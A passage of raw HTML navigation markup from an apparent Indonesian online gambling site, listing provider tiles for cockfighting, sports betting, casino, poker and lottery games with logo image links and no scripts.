                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-amazon" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/22.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Amazon 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-king" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/23.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">King 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-hongkong-grand" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/21.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Hongkong Grand 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-shanghai-hero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/20.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Shanghai Hero 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.dewa808co.id/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
